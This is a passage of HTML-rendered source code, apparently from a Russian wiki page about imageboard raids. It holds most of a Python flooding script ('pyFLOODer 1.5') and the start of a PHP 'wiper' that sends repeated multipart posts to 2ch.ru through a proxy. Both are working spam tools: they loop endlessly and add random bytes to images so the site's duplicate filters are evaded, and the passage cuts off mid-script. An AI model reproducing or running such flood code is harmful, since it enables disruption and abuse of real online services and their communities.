USE_TYPES = <span class="br0">&#91;</span><span class="st0">'.jpg'</span>, <span class="st0">'.gif'</span>, <span class="st0">'.png'</span><span class="br0">&#93;</span>      <span class="co1"># используемые типы файлов</span>
&nbsp;
TEXTFILE = <span class="st0">'D:<span class="es0">\\</span>prislal_vovan.txt'</span>        <span class="co1"># путь к файлу с текстом    (для режима rt)</span>
TEXTSIZE = <span class="nu0">1500</span>                           <span class="co1"># размер текста             (для режима rt)</span>
TEXTTEXT = <span class="st0">'NARUTO ETO KRUTO'</span>             <span class="co1"># одиночная фраза           (для режима st)</span>
&nbsp;
PAUSE = <span class="nu0">30</span>                                <span class="co1"># пауза между постингами</span>
&nbsp;
<span class="co1">#-------------------------------------------------------------------------------</span>
<span class="kw1">if</span> <span class="br0">&#40;</span>MODEA <span class="sy0">!</span>= <span class="st0">'at'</span><span class="br0">&#41;</span> <span class="kw1">and</span> <span class="br0">&#40;</span>MODEA <span class="sy0">!</span>= <span class="st0">'nt'</span><span class="br0">&#41;</span>:
    <span class="kw1">print</span> <span class="st0">'WRONG THREAD MODE, ONLY at OR nt VALUES ALLOWED'</span>
    exit<span class="br0">&#40;</span><span class="nu0">0</span><span class="br0">&#41;</span>
&nbsp;
<span class="kw1">if</span> <span class="br0">&#40;</span>MODE <span class="sy0">!</span>= <span class="st0">'mp'</span><span class="br0">&#41;</span> <span class="kw1">and</span> <span class="br0">&#40;</span>MODE <span class="sy0">!</span>= <span class="st0">'sp'</span><span class="br0">&#41;</span>:
    <span class="kw1">print</span> <span class="st0">'WRONG PICTURE MODE, ONLY sp OR mp VALUES ALLOWED'</span>
    exit<span class="br0">&#40;</span><span class="nu0">0</span><span class="br0">&#41;</span>
&nbsp;
<span class="kw1">if</span> <span class="br0">&#40;</span>MODET <span class="sy0">!</span>= <span class="st0">'rt'</span><span class="br0">&#41;</span> <span class="kw1">and</span> <span class="br0">&#40;</span>MODET <span class="sy0">!</span>= <span class="st0">'st'</span><span class="br0">&#41;</span>:
    <span class="kw1">print</span> <span class="st0">'WRONG TEXT MODE, ONLY st OR rt VALUES ALLOWED'</span>
    exit<span class="br0">&#40;</span><span class="nu0">0</span><span class="br0">&#41;</span>
&nbsp;
<span class="kw1">if</span> MODE == <span class="st0">'mp'</span>:
    <span class="kw1">if</span> <span class="kw1">not</span> path.<span class="me1">exists</span><span class="br0">&#40;</span>PICFOLDER<span class="br0">&#41;</span> <span class="kw1">or</span> <span class="kw1">not</span> path.<span class="me1">isdir</span><span class="br0">&#40;</span>PICFOLDER<span class="br0">&#41;</span>:
        <span class="kw1">print</span> <span class="st0">'WRONG PICFOLDER'</span>
        exit<span class="br0">&#40;</span><span class="nu0">0</span><span class="br0">&#41;</span>
<span class="kw1">elif</span> MODE == <span class="st0">'sp'</span>:
    <span class="kw1">if</span> <span class="kw1">not</span> path.<span class="me1">isfile</span><span class="br0">&#40;</span>PICFILE<span class="br0">&#41;</span>:
        <span class="kw1">print</span> <span class="st0">'WRONG PICFILE'</span>
        exit<span class="br0">&#40;</span><span class="nu0">0</span><span class="br0">&#41;</span>
&nbsp;
<span class="kw1">if</span> MODET == <span class="st0">'rt'</span>:
    <span class="kw1">if</span> <span class="kw1">not</span> path.<span class="me1">isfile</span><span class="br0">&#40;</span>TEXTFILE<span class="br0">&#41;</span>:
        <span class="kw1">print</span> <span class="st0">'WRONG TEXTFFILE'</span>
        exit<span class="br0">&#40;</span><span class="nu0">0</span><span class="br0">&#41;</span>
&nbsp;
<span class="kw1">print</span> <span class="st0">'----------------------------------------------------'</span>
<span class="kw1">print</span> <span class="st0">'pyFLOODer 1.5'</span>
<span class="kw1">print</span> <span class="st0">'Press Ctrl+Break to stop'</span>
<span class="kw1">print</span> 
&nbsp;
<span class="kw1">if</span> MODEA == <span class="st0">'nt'</span>:
    <span class="kw1">print</span> <span class="st0">'WIPE MODE'</span>
<span class="kw1">elif</span> MODEA == <span class="st0">'at'</span>:
    <span class="kw1">print</span> <span class="st0">'BUMP MODE'</span>
&nbsp;
<span class="kw1">print</span> 
&nbsp;
<span class="kw1">if</span> MODE == <span class="st0">'sp'</span>:
    <span class="kw1">print</span> <span class="st0">'MODEP: Single picture'</span>
<span class="kw1">elif</span> MODE == <span class="st0">'mp'</span>:
    <span class="kw1">print</span> <span class="st0">'MODEP: Random picture from folder'</span>
<span class="kw1">if</span> MODET == <span class="st0">'st'</span>:
    <span class="kw1">print</span> <span class="st0">'MODET: Single text'</span>
<span class="kw1">elif</span> MODET == <span class="st0">'rt'</span>:
    <span class="kw1">print</span> <span class="st0">'MODET: Random text from text file'</span>
&nbsp;
<span class="kw1">print</span> 
&nbsp;
<span class="kw1">if</span> MODE == <span class="st0">'sp'</span>:
    <span class="kw1">print</span> <span class="st0">'PICTURE FILE SET TO: '</span>+PICFILE                   
<span class="kw1">elif</span> MODE == <span class="st0">'mp'</span>:
    <span class="kw1">print</span> <span class="st0">'PICTURE FOLDER SET TO: '</span>+PICFOLDER              
<span class="kw1">if</span> MODET == <span class="st0">'st'</span>:
    <span class="kw1">print</span> <span class="st0">'TEXT SET TO: '</span>+TEXTTEXT
<span class="kw1">elif</span> MODET == <span class="st0">'rt'</span>:
    <span class="kw1">print</span> <span class="st0">'TEXT FILE SET TO: '</span>+TEXTFILE
    <span class="kw1">print</span> <span class="st0">'TEXT BUFFER: '</span>+<span class="kw2">str</span><span class="br0">&#40;</span>TEXTSIZE<span class="br0">&#41;</span>
&nbsp;
<span class="kw1">print</span>
&nbsp;
<span class="kw1">print</span> <span class="st0">'PAUSE IS '</span>+<span class="kw2">str</span><span class="br0">&#40;</span>PAUSE<span class="br0">&#41;</span>
<span class="kw1">print</span> <span class="st0">'----------------------------------------------------'</span>
&nbsp;
<span class="co1">#-------------------------------------------------------------------------------</span>
<span class="kw1">if</span> MODEA == <span class="st0">'at'</span>:
    <span class="kw1">while</span> <span class="nu0">1</span>:
        r = urlopen<span class="br0">&#40;</span>URL<span class="br0">&#41;</span>
        soup = BeautifulSoup<span class="br0">&#40;</span>r<span class="br0">&#41;</span>
        links = soup.<span class="me1">findAll</span><span class="br0">&#40;</span><span class="st0">'a'</span>, href=<span class="kw2">compile</span><span class="br0">&#40;</span><span class="st0">&quot;^/b/res/&quot;</span><span class="br0">&#41;</span><span class="br0">&#41;</span>
&nbsp;
        linklistdup = <span class="br0">&#91;</span><span class="br0">&#93;</span>
        <span class="br0">&#91;</span>linklistdup.<span class="me1">insert</span><span class="br0">&#40;</span><span class="nu0">0</span>,<span class="kw2">str</span><span class="br0">&#40;</span>link<span class="br0">&#41;</span><span class="br0">&#91;</span><span class="nu0">16</span>:<span class="nu0">23</span><span class="br0">&#93;</span><span class="br0">&#41;</span> <span class="kw1">for</span> link <span class="kw1">in</span> links<span class="br0">&#93;</span>
        linklist = <span class="kw2">list</span><span class="br0">&#40;</span>Set<span class="br0">&#40;</span>linklistdup<span class="br0">&#41;</span><span class="br0">&#41;</span>
        shuffle<span class="br0">&#40;</span>linklist<span class="br0">&#41;</span>
&nbsp;
        i=<span class="nu0">0</span>
&nbsp;
        <span class="kw1">while</span> <span class="nu0">1</span>:
            <span class="kw1">if</span> MODE == <span class="st0">'sp'</span>:
                attach=<span class="kw2">open</span><span class="br0">&#40;</span>PICFILE, <span class="st0">'rb'</span><span class="br0">&#41;</span>
            <span class="kw1">elif</span> MODE == <span class="st0">'mp'</span>:
                imgs = <span class="br0">&#91;</span><span class="br0">&#93;</span>
                <span class="kw1">if</span> path.<span class="me1">exists</span><span class="br0">&#40;</span>PICFOLDER<span class="br0">&#41;</span> <span class="kw1">and</span> path.<span class="me1">isdir</span><span class="br0">&#40;</span>PICFOLDER<span class="br0">&#41;</span>:
                    <span class="kw1">for</span> f <span class="kw1">in</span> listdir<span class="br0">&#40;</span>PICFOLDER<span class="br0">&#41;</span>:
                        <span class="kw1">try</span>:
                            <span class="kw1">if</span> path.<span class="me1">splitext</span><span class="br0">&#40;</span>f<span class="br0">&#41;</span><span class="br0">&#91;</span><span class="nu0">1</span><span class="br0">&#93;</span> <span class="kw1">in</span> USE_TYPES:
                                imgs.<span class="me1">append</span><span class="br0">&#40;</span>PICFOLDER + sep + f<span class="br0">&#41;</span>
                        <span class="kw1">except</span>:
                            <span class="kw1">pass</span>
                PICFILE = choice<span class="br0">&#40;</span>imgs<span class="br0">&#41;</span>
                attach=<span class="kw2">open</span><span class="br0">&#40;</span>PICFILE, <span class="st0">'rb'</span><span class="br0">&#41;</span>
&nbsp;
            attachtext=<span class="st0">''</span>
            <span class="kw1">for</span> line <span class="kw1">in</span> attach:
                attachtext=attachtext+line
&nbsp;
            rndtext=randint<span class="br0">&#40;</span><span class="nu0">0</span>,<span class="nu0">100000</span><span class="br0">&#41;</span>
            attachtext=attachtext + <span class="kw2">str</span><span class="br0">&#40;</span>rndtext<span class="br0">&#41;</span>
&nbsp;
            data_post = <span class="br0">&#123;</span>
                <span class="st0">'gb2'</span>: <span class="st0">'thread'</span>,
                <span class="st0">'parent'</span>: linklist<span class="br0">&#91;</span>i<span class="br0">&#93;</span>,
                <span class="st0">'password'</span>: PASSWORD,
                <span class="st0">'task'</span>: <span class="st0">'post'</span>
            <span class="br0">&#125;</span>
&nbsp;
            data_file = <span class="br0">&#123;</span>
                <span class="st0">'file'</span>&nbsp;: attachtext,
            <span class="br0">&#125;</span>
&nbsp;
            <span class="kw1">print</span> strftime<span class="br0">&#40;</span><span class="st0">&quot;%H:%M:%S&quot;</span>, localtime<span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#41;</span>+<span class="st0">' PROCESSING THREAD: '</span>+<span class="kw2">str</span><span class="br0">&#40;</span>linklist<span class="br0">&#91;</span>i<span class="br0">&#93;</span><span class="br0">&#41;</span>
            <span class="kw1">if</span> MODE == <span class="st0">'mp'</span>:
                <span class="kw1">print</span> <span class="st0">'         PROCESSING FILE: '</span>+PICFILE
&nbsp;
            <span class="kw1">if</span> MODET == <span class="st0">'rt'</span>:
                flen=<span class="nu0">0</span>
                ftext=<span class="st0">''</span>
&nbsp;
                f=<span class="kw2">open</span><span class="br0">&#40;</span>TEXTFILE, <span class="st0">'r'</span><span class="br0">&#41;</span>
&nbsp;
                <span class="kw1">for</span> line <span class="kw1">in</span> f:
                    flen=flen+<span class="kw2">len</span><span class="br0">&#40;</span>line<span class="br0">&#41;</span>
                    ftext=ftext+line
&nbsp;
                textbeg=randint<span class="br0">&#40;</span><span class="nu0">0</span>,flen-TEXTSIZE<span class="br0">&#41;</span>
                textend=textbeg+TEXTSIZE
&nbsp;
                ftext=ftext<span class="br0">&#91;</span>textbeg:textend<span class="br0">&#93;</span>
                ftext=<span class="kw2">unicode</span><span class="br0">&#40;</span>ftext, <span class="st0">&quot;windows-1251&quot;</span><span class="br0">&#41;</span>.<span class="me1">encode</span><span class="br0">&#40;</span><span class="st0">&quot;utf-8&quot;</span><span class="br0">&#41;</span>
                f.<span class="me1">close</span>
&nbsp;
                data_post<span class="br0">&#91;</span><span class="st0">'shampoo'</span><span class="br0">&#93;</span> = ftext
&nbsp;
            <span class="kw1">elif</span> MODET == <span class="st0">'st'</span>:
                ftext = <span class="st0">''</span>
                ftext=<span class="kw2">unicode</span><span class="br0">&#40;</span>TEXTTEXT, <span class="st0">&quot;windows-1251&quot;</span><span class="br0">&#41;</span>.<span class="me1">encode</span><span class="br0">&#40;</span><span class="st0">&quot;utf-8&quot;</span><span class="br0">&#41;</span>
                data_post<span class="br0">&#91;</span><span class="st0">'shampoo'</span><span class="br0">&#93;</span> = ftext
&nbsp;
            <span class="kw1">try</span>:
                r = post_multipart<span class="br0">&#40;</span>URL1, URL, data_post, data_file<span class="br0">&#41;</span>
            <span class="kw1">except</span>:
                <span class="kw1">pass</span>
            sleep<span class="br0">&#40;</span>PAUSE<span class="br0">&#41;</span>
            i=i+<span class="nu0">1</span>
            <span class="kw1">if</span> i <span class="sy0">&gt;</span>= <span class="kw2">len</span><span class="br0">&#40;</span>linklist<span class="br0">&#41;</span>:
                <span class="kw1">break</span>
&nbsp;
<span class="kw1">elif</span> MODEA == <span class="st0">'nt'</span>:
    total=<span class="nu0">1</span>
    <span class="kw1">while</span> <span class="nu0">1</span>:
        <span class="kw1">if</span> MODE == <span class="st0">'sp'</span>:
            attach=<span class="kw2">open</span><span class="br0">&#40;</span>PICFILE, <span class="st0">'rb'</span><span class="br0">&#41;</span>
        <span class="kw1">elif</span> MODE == <span class="st0">'mp'</span>:
            imgs = <span class="br0">&#91;</span><span class="br0">&#93;</span>
            <span class="kw1">if</span> path.<span class="me1">exists</span><span class="br0">&#40;</span>PICFOLDER<span class="br0">&#41;</span> <span class="kw1">and</span> path.<span class="me1">isdir</span><span class="br0">&#40;</span>PICFOLDER<span class="br0">&#41;</span>:
                <span class="kw1">for</span> f <span class="kw1">in</span> listdir<span class="br0">&#40;</span>PICFOLDER<span class="br0">&#41;</span>:
                    <span class="kw1">try</span>:
                        <span class="kw1">if</span> path.<span class="me1">splitext</span><span class="br0">&#40;</span>f<span class="br0">&#41;</span><span class="br0">&#91;</span><span class="nu0">1</span><span class="br0">&#93;</span> <span class="kw1">in</span> USE_TYPES:
                            imgs.<span class="me1">append</span><span class="br0">&#40;</span>PICFOLDER + sep + f<span class="br0">&#41;</span>
                    <span class="kw1">except</span>:
                         <span class="kw1">pass</span>
            PICFILE = choice<span class="br0">&#40;</span>imgs<span class="br0">&#41;</span>
            attach=<span class="kw2">open</span><span class="br0">&#40;</span>PICFILE, <span class="st0">'rb'</span><span class="br0">&#41;</span>
&nbsp;
        attachtext=<span class="st0">''</span>
        <span class="kw1">for</span> line <span class="kw1">in</span> attach:
            attachtext=attachtext+line
&nbsp;
        rndtext=randint<span class="br0">&#40;</span><span class="nu0">0</span>,<span class="nu0">100000</span><span class="br0">&#41;</span>
        attachtext=attachtext + <span class="kw2">str</span><span class="br0">&#40;</span>rndtext<span class="br0">&#41;</span>
&nbsp;
        data_post = <span class="br0">&#123;</span>
                <span class="st0">'gb2'</span>: <span class="st0">'thread'</span>,
                <span class="st0">'password'</span>: PASSWORD,
                <span class="st0">'task'</span>: <span class="st0">'post'</span>
        <span class="br0">&#125;</span>
&nbsp;
        data_file = <span class="br0">&#123;</span>
            <span class="st0">'file'</span>&nbsp;: attachtext,
        <span class="br0">&#125;</span>
&nbsp;
        <span class="kw1">print</span> strftime<span class="br0">&#40;</span><span class="st0">&quot;%H:%M:%S&quot;</span>, localtime<span class="br0">&#40;</span><span class="br0">&#41;</span><span class="br0">&#41;</span>+<span class="st0">' PROCESSING NEW THREAD ('</span>+<span class="kw2">str</span><span class="br0">&#40;</span>total<span class="br0">&#41;</span>+<span class="st0">' TOTAL)'</span>
        <span class="kw1">if</span> MODE == <span class="st0">'mp'</span>:
            <span class="kw1">print</span> <span class="st0">'         PROCESSING FILE: '</span>+PICFILE
&nbsp;
        <span class="kw1">if</span> MODET == <span class="st0">'rt'</span>:
            flen=<span class="nu0">0</span>
            ftext=<span class="st0">''</span>
&nbsp;
            f=<span class="kw2">open</span><span class="br0">&#40;</span>TEXTFILE, <span class="st0">'r'</span><span class="br0">&#41;</span>
&nbsp;
            <span class="kw1">for</span> line <span class="kw1">in</span> f:
                flen=flen+<span class="kw2">len</span><span class="br0">&#40;</span>line<span class="br0">&#41;</span>
                ftext=ftext+line
&nbsp;
            textbeg=randint<span class="br0">&#40;</span><span class="nu0">0</span>,flen-TEXTSIZE<span class="br0">&#41;</span>
            textend=textbeg+TEXTSIZE
&nbsp;
            ftext=ftext<span class="br0">&#91;</span>textbeg:textend<span class="br0">&#93;</span>
            ftext=<span class="kw2">unicode</span><span class="br0">&#40;</span>ftext, <span class="st0">&quot;windows-1251&quot;</span><span class="br0">&#41;</span>.<span class="me1">encode</span><span class="br0">&#40;</span><span class="st0">&quot;utf-8&quot;</span><span class="br0">&#41;</span>
            f.<span class="me1">close</span>
&nbsp;
            data_post<span class="br0">&#91;</span><span class="st0">'shampoo'</span><span class="br0">&#93;</span> = ftext
&nbsp;
        <span class="kw1">elif</span> MODET == <span class="st0">'st'</span>:
            ftext = <span class="st0">''</span>
            ftext=<span class="kw2">unicode</span><span class="br0">&#40;</span>TEXTTEXT, <span class="st0">&quot;windows-1251&quot;</span><span class="br0">&#41;</span>.<span class="me1">encode</span><span class="br0">&#40;</span><span class="st0">&quot;utf-8&quot;</span><span class="br0">&#41;</span>
            data_post<span class="br0">&#91;</span><span class="st0">'shampoo'</span><span class="br0">&#93;</span> = ftext
&nbsp;
        <span class="kw1">try</span>:
            r = post_multipart<span class="br0">&#40;</span>URL1, URL, data_post, data_file<span class="br0">&#41;</span>
        <span class="kw1">except</span>:
            <span class="kw1">pass</span>
        total=total+<span class="nu0">1</span>
        sleep<span class="br0">&#40;</span>PAUSE<span class="br0">&#41;</span></pre></div></div></div></div>
<p><br />
</p>
<div class="NavFrame NavHideByDefault"><div class="NavHead"><b>Вайпалка на <a href="/PHP" title="PHP">похапе</a></b>&nbsp;</div><div class="NavContent">Для запуска необходимо скачать и установить <a href="http://www.php.net/downloads.php" class="external text" rel="nofollow">PHP</a>.
<div dir="ltr" class="mw-geshi" style="text-align: left;"><div class="php source-php"><pre class="de1"><span class="kw2">&lt;?php</span> 
<span class="co1">//Не правьте код, коли рук не имеется</span>
<span class="kw2">function</span> unicod<span class="br0">&#40;</span><span class="re0">$str</span><span class="br0">&#41;</span> <span class="br0">&#123;</span>  
    <span class="re0">$conv</span><span class="sy0">=</span><span class="kw3">array</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">;</span>
    <span class="kw1">for</span><span class="br0">&#40;</span><span class="re0">$x</span><span class="sy0">=</span><span class="nu0">128</span><span class="sy0">;</span><span class="re0">$x</span><span class="sy0">&lt;=</span><span class="nu0">143</span><span class="sy0">;</span><span class="re0">$x</span><span class="sy0">++</span><span class="br0">&#41;</span> <span class="re0">$conv</span><span class="br0">&#91;</span><span class="re0">$x</span><span class="sy0">+</span><span class="nu0">112</span><span class="br0">&#93;</span><span class="sy0">=</span><span class="kw3">chr</span><span class="br0">&#40;</span><span class="nu0">209</span><span class="br0">&#41;</span><span class="sy0">.</span><span class="kw3">chr</span><span class="br0">&#40;</span><span class="re0">$x</span><span class="br0">&#41;</span><span class="sy0">;</span>
    <span class="kw1">for</span><span class="br0">&#40;</span><span class="re0">$x</span><span class="sy0">=</span><span class="nu0">144</span><span class="sy0">;</span><span class="re0">$x</span><span class="sy0">&lt;=</span><span class="nu0">191</span><span class="sy0">;</span><span class="re0">$x</span><span class="sy0">++</span><span class="br0">&#41;</span> <span class="re0">$conv</span><span class="br0">&#91;</span><span class="re0">$x</span><span class="sy0">+</span><span class="nu0">48</span><span class="br0">&#93;</span><span class="sy0">=</span><span class="kw3">chr</span><span class="br0">&#40;</span><span class="nu0">208</span><span class="br0">&#41;</span><span class="sy0">.</span><span class="kw3">chr</span><span class="br0">&#40;</span><span class="re0">$x</span><span class="br0">&#41;</span><span class="sy0">;</span>
    <span class="re0">$conv</span><span class="br0">&#91;</span><span class="nu0">184</span><span class="br0">&#93;</span><span class="sy0">=</span><span class="kw3">chr</span><span class="br0">&#40;</span><span class="nu0">209</span><span class="br0">&#41;</span><span class="sy0">.</span><span class="kw3">chr</span><span class="br0">&#40;</span><span class="nu0">145</span><span class="br0">&#41;</span><span class="sy0">;</span> <span class="co2">#╕
</span>    <span class="re0">$conv</span><span class="br0">&#91;</span><span class="nu0">168</span><span class="br0">&#93;</span><span class="sy0">=</span><span class="kw3">chr</span><span class="br0">&#40;</span><span class="nu0">208</span><span class="br0">&#41;</span><span class="sy0">.</span><span class="kw3">chr</span><span class="br0">&#40;</span><span class="nu0">129</span><span class="br0">&#41;</span><span class="sy0">;</span> <span class="co2">#и
</span>    <span class="re0">$conv</span><span class="br0">&#91;</span><span class="nu0">179</span><span class="br0">&#93;</span><span class="sy0">=</span><span class="kw3">chr</span><span class="br0">&#40;</span><span class="nu0">209</span><span class="br0">&#41;</span><span class="sy0">.</span><span class="kw3">chr</span><span class="br0">&#40;</span><span class="nu0">150</span><span class="br0">&#41;</span><span class="sy0">;</span> <span class="co2">#?
</span>    <span class="re0">$conv</span><span class="br0">&#91;</span><span class="nu0">178</span><span class="br0">&#93;</span><span class="sy0">=</span><span class="kw3">chr</span><span class="br0">&#40;</span><span class="nu0">208</span><span class="br0">&#41;</span><span class="sy0">.</span><span class="kw3">chr</span><span class="br0">&#40;</span><span class="nu0">134</span><span class="br0">&#41;</span><span class="sy0">;</span> <span class="co2">#?
</span>    <span class="re0">$conv</span><span class="br0">&#91;</span><span class="nu0">191</span><span class="br0">&#93;</span><span class="sy0">=</span><span class="kw3">chr</span><span class="br0">&#40;</span><span class="nu0">209</span><span class="br0">&#41;</span><span class="sy0">.</span><span class="kw3">chr</span><span class="br0">&#40;</span><span class="nu0">151</span><span class="br0">&#41;</span><span class="sy0">;</span> <span class="co2">#┐
</span>    <span class="re0">$conv</span><span class="br0">&#91;</span><span class="nu0">175</span><span class="br0">&#93;</span><span class="sy0">=</span><span class="kw3">chr</span><span class="br0">&#40;</span><span class="nu0">208</span><span class="br0">&#41;</span><span class="sy0">.</span><span class="kw3">chr</span><span class="br0">&#40;</span><span class="nu0">135</span><span class="br0">&#41;</span><span class="sy0">;</span> <span class="co2">#┐
</span>    <span class="re0">$conv</span><span class="br0">&#91;</span><span class="nu0">186</span><span class="br0">&#93;</span><span class="sy0">=</span><span class="kw3">chr</span><span class="br0">&#40;</span><span class="nu0">209</span><span class="br0">&#41;</span><span class="sy0">.</span><span class="kw3">chr</span><span class="br0">&#40;</span><span class="nu0">148</span><span class="br0">&#41;</span><span class="sy0">;</span> <span class="co2">#║
</span>    <span class="re0">$conv</span><span class="br0">&#91;</span><span class="nu0">170</span><span class="br0">&#93;</span><span class="sy0">=</span><span class="kw3">chr</span><span class="br0">&#40;</span><span class="nu0">208</span><span class="br0">&#41;</span><span class="sy0">.</span><span class="kw3">chr</span><span class="br0">&#40;</span><span class="nu0">132</span><span class="br0">&#41;</span><span class="sy0">;</span> <span class="co2">#к
</span>    <span class="re0">$conv</span><span class="br0">&#91;</span><span class="nu0">180</span><span class="br0">&#93;</span><span class="sy0">=</span><span class="kw3">chr</span><span class="br0">&#40;</span><span class="nu0">210</span><span class="br0">&#41;</span><span class="sy0">.</span><span class="kw3">chr</span><span class="br0">&#40;</span><span class="nu0">145</span><span class="br0">&#41;</span><span class="sy0">;</span> <span class="co2">#?
</span>    <span class="re0">$conv</span><span class="br0">&#91;</span><span class="nu0">165</span><span class="br0">&#93;</span><span class="sy0">=</span><span class="kw3">chr</span><span class="br0">&#40;</span><span class="nu0">210</span><span class="br0">&#41;</span><span class="sy0">.</span><span class="kw3">chr</span><span class="br0">&#40;</span><span class="nu0">144</span><span class="br0">&#41;</span><span class="sy0">;</span> <span class="co2">#?
</span>    <span class="re0">$conv</span><span class="br0">&#91;</span><span class="nu0">184</span><span class="br0">&#93;</span><span class="sy0">=</span><span class="kw3">chr</span><span class="br0">&#40;</span><span class="nu0">209</span><span class="br0">&#41;</span><span class="sy0">.</span><span class="kw3">chr</span><span class="br0">&#40;</span><span class="nu0">145</span><span class="br0">&#41;</span><span class="sy0">;</span> <span class="co2">#?
</span>    <span class="re0">$ar</span><span class="sy0">=</span><span class="kw3">str_split</span><span class="br0">&#40;</span><span class="re0">$str</span><span class="br0">&#41;</span><span class="sy0">;</span>
    <span class="kw1">foreach</span><span class="br0">&#40;</span><span class="re0">$ar</span> <span class="kw1">as</span> <span class="re0">$b</span><span class="br0">&#41;</span> <span class="kw1">if</span><span class="br0">&#40;</span><span class="kw3">isset</span><span class="br0">&#40;</span><span class="re0">$conv</span><span class="br0">&#91;</span><span class="kw3">ord</span><span class="br0">&#40;</span><span class="re0">$b</span><span class="br0">&#41;</span><span class="br0">&#93;</span><span class="br0">&#41;</span><span class="br0">&#41;</span> <span class="re0">$nstr</span><span class="sy0">.=</span><span class="re0">$conv</span><span class="br0">&#91;</span><span class="kw3">ord</span><span class="br0">&#40;</span><span class="re0">$b</span><span class="br0">&#41;</span><span class="br0">&#93;</span><span class="sy0">;</span> <span class="kw1">else</span> <span class="re0">$nstr</span><span class="sy0">.=</span><span class="re0">$b</span><span class="sy0">;</span>
    <span class="kw1">return</span> <span class="re0">$nstr</span><span class="sy0">;</span>
<span class="br0">&#125;</span>
&nbsp;
  <span class="kw1">echo</span> <span class="st0">&quot;START<span class="es1">\r</span><span class="es1">\n</span>&quot;</span><span class="sy0">;</span>
  <span class="re0">$hostname</span> <span class="sy0">=</span> <span class="st0">&quot;2ch.ru&quot;</span><span class="sy0">;</span>                   
  <span class="re0">$path</span> <span class="sy0">=</span> <span class="st0">&quot;/cgi-bin/wakaba.pl/b&quot;</span><span class="sy0">;</span>         
  <span class="re0">$proxy</span> <span class="sy0">=</span> <span class="st0">&quot;127.0.0.1&quot;</span><span class="sy0">;</span>                   
  <span class="re0">$proxyport</span> <span class="sy0">=</span> <span class="st0">&quot;8118&quot;</span><span class="sy0">;</span>                    
  <span class="re0">$line</span> <span class="sy0">=</span> <span class="st0">&quot;&quot;</span><span class="sy0">;</span>
  <span class="re0">$files</span> <span class="sy0">=</span> <span class="st0">&quot;&quot;</span><span class="sy0">;</span>
  <span class="re0">$bounds</span> <span class="sy0">=</span> <span class="st0">&quot;A7FGO7G&quot;</span><span class="sy0">;</span>
  <span class="re0">$bounds1</span> <span class="sy0">=</span> <span class="st0">&quot;--&quot;</span><span class="sy0">.</span><span class="re0">$bounds</span><span class="sy0">;</span>                
  <span class="re0">$spartawin</span> <span class="sy0">=</span> <span class="st0">&quot;NARUTA ETO KRUTO&quot;</span><span class="sy0">;</span>              
  <span class="re0">$spartau</span> <span class="sy0">=</span> unicod<span class="br0">&#40;</span><span class="re0">$spartawin</span><span class="br0">&#41;</span><span class="sy0">;</span>
  <span class="re0">$chans</span> <span class="sy0">=</span> <span class="kw3">array</span><span class="br0">&#40;</span><span class="st_h">'b'</span><span class="br0">&#41;</span><span class="sy0">;</span>
&nbsp;
&nbsp;
&nbsp;
  <span class="kw1">while</span> <span class="br0">&#40;</span><span class="kw4">true</span><span class="br0">&#41;</span>
  <span class="br0">&#123;</span>
    <span class="kw1">for</span> <span class="br0">&#40;</span><span class="re0">$i</span> <span class="sy0">=</span> <span class="nu0">0</span><span class="sy0">;</span> <span class="re0">$i</span> <span class="sy0">&lt;</span> <span class="kw3">count</span><span class="br0">&#40;</span><span class="re0">$chans</span><span class="br0">&#41;</span><span class="sy0">;</span> <span class="re0">$i</span><span class="sy0">++</span><span class="br0">&#41;</span>
    <span class="br0">&#123;</span>
     <span class="kw1">echo</span> <span class="st0">&quot;NEXT THREAD<span class="es1">\r</span><span class="es1">\n</span>&quot;</span><span class="sy0">;</span>
     <span class="re0">$filename</span> <span class="sy0">=</span> <span class="st0">&quot;D:<span class="es1">\\</span>pohape<span class="es1">\\</span>vovan_govno.jpg&quot;</span><span class="sy0">;</span>
     <span class="re0">$files</span> <span class="sy0">=</span> <span class="kw3">file_get_contents</span><span class="br0">&#40;</span><span class="re0">$filename</span><span class="br0">&#41;</span><span class="sy0">;</span>           
     <span class="re0">$random</span><span class="sy0">=</span><span class="kw3">rand</span><span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">%</span><span class="nu19">10000000</span><span class="sy0">;</span>
     <span class="re0">$files</span> <span class="sy0">=</span> <span class="re0">$files</span><span class="sy0">.</span><span class="re0">$random</span><span class="sy0">;</span>
&nbsp;
     <span class="re0">$data</span> <span class="sy0">=</span> <span class="st0">&quot;<span class="es4">$bounds1</span><span class="es1">\r</span><span class="es1">\n</span>Content-Disposition: form-data; name=<span class="es1">\&quot;</span>task<span class="es1">\&quot;</span><span class="es1">\r</span><span class="es1">\n</span><span class="es1">\r</span><span class="es1">\n</span>post<span class="es1">\r</span><span class="es1">\n</span><span class="es4">$bounds1</span><span class="es1">\r</span><span class="es1">\n</span>Content-Disposition: form-data; name=<span class="es1">\&quot;</span>shampoo<span class="es1">\&quot;</span><span class="es1">\r</span><span class="es1">\n</span><span class="es1">\r</span><span class="es1">\n</span><span class="es4">$spartau</span><span class="es1">\r</span><span class="es1">\n</span><span class="es4">$bounds1</span><span class="es1">\r</span><span class="es1">\n</span>Content-Disposition: form-data; name=<span class="es1">\&quot;</span>file<span class="es1">\&quot;</span>; filename=<span class="es1">\&quot;</span>1.jpg<span class="es1">\&quot;</span><span class="es1">\r</span><span class="es1">\n</span>Content-Type: image/jpeg<span class="es1">\r</span><span class="es1">\n</span><span class="es1">\r</span><span class="es1">\n</span><span class="es4">$files</span><span class="es1">\r</span><span class="es1">\n</span><span class="es4">$bounds1</span>--<span class="es1">\r</span><span class="es1">\n</span>&quot;</span><span class="sy0">;</span>
     <span class="re0">$headers</span> <span class="sy0">=</span> <span class="st0">&quot;POST <span class="es4">$path</span> HTTP/1.1<span class="es1">\r</span><span class="es1">\n</span>&quot;</span><span class="sy0">;</span> 
     <span class="re0">$headers</span> <span class="sy0">.=</span> <span class="st0">&quot;Host: <span class="es4">$hostname</span><span class="es1">\r</span><span class="es1">\n</span>&quot;</span><span class="sy0">;</span> 
     <span class="re0">$headers</span> <span class="sy0">.=</span> <span class="st0">&quot;Content-type: multipart/form-data; boundary=<span class="es4">$bounds</span><span class="es1">\r</span><span class="es1">\n</span>&quot;</span><span class="sy0">;</span>
     <span class="re0">$headers</span> <span class="sy0">.=</span> <span class="st0">&quot;Referer: http://2ch.ru/b/<span class="es1">\r</span><span class="es1">\n</span>&quot;</span><span class="sy0">;</span>  
